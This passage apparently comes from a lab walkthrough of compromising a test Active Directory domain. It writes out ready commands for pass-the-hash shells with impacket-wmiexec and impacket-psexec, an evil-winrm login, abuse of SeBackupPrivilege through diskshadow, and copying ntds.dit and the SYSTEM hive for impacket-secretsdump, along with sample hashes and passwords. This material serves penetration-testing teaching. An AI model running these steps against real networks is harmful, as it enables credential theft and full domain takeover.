
When NTLM hashes are obtained, by obtaining the SAM, as seen above, it is possible to launch an attack with the impacket-wmiexec tool without the need for a password, only using the hash obtained from the sambarelay attack, since password hashes remain static from one session to another until the keys are changed. The command to run would be as follows:
1
impacket-wmiexec jcaballer.local/jcaballero1@192.168.140.131 -hashes aad3b435b51404eeaad3b435b51404ee:25262cd715d369d70e8b07628f016b17
This command evokes a shell from the attacked machine using the user’s connection parameter on the victim machine and the NTML hash obtained.
Privilege escalation
As seen in the previous section, the user jcaballero1, belongs to the remote administration user group, so you can try using the tool evil-winrm to establish a connection against the AD, with the credentials obtained in the previous sections.
1
evil-winrm -i 192.168.140.129 -u 'jcaballero1' -p 'Passjc1.'

Once connected with the tool to the AD, check what privileges you have with the command:
1
whoami /priv
It is confirmed that you have SeBackupPrivilege privileges, with this type of privileges you can make a copy of the system and the SAM file, to obtain the hashes of the users of that equipment, with the tool impacket-secretdump and be able to perform a Pass The Hash attack, but, related to persistence, which will be seen later, the copy that must be made is on the NTDS file, which is the AD database that is used to store all the specific information of the AD.

To access this file, a copy of the system must be made in a new logical unit, using the tool diskshadow. The execution of this tool will take as a parameter a file that is responsible for making the copy of the C: disk to the disk that has been chosen, as it does not have permissions for the consultation of that disk as they are not administrators:
1
2
3
4
set context persistent nowriters
add volume c: alias jcaballero
create
expose %jcaballero% e:
Once the file has been uploaded to the AD, the command is executed:
1
diskshadow.exe /s c:\TEMP\diskshadow
This instruction enables the mounting of the cloned hard disk from the victim machine’s hard disk.
After cloning the disk, copy the ntds.dit file with the command.
1
robocopy /b e:WindowsNTDS. ntds.dit
A copy of the system registry is made with the command:
1
reg save HKLM\system

And they are sent to the attacking machine, to subsequently run the impacket-secretsdump tool where the downloaded files are sent to it as parameters with the command:
1
impacket-secretsdump -system system -ntds ntds.dit LOCAL
This tool will obtain the hashes of the users with which the system can be accessed.

With these hashes and the tool impacket-psexec it is possible to check that the AD is breached using the Pass The Hash technique, which allows you to establish a Shell against the AD, with administrator permissions, with the command:
1
impacket-psexec jcaballer.local/Administador@192.168.140.129 -hashes :f8a5250f2e22c9b727334f278792ef7b
Obtaining access to the AD
After obtaining valid administrator credentials, with any of the credentials seen above, the most convenient way to establish a connection against the AD is by using the impacket-psexec tool, which allows you to execute any command against the AD, by requesting to obtain a console through the instruction:
1
impacket-psexec jcaballer.local/jcaballeradm:Password1.@192.168.140.129 cmd.exe
 impacket-psexec tool for access
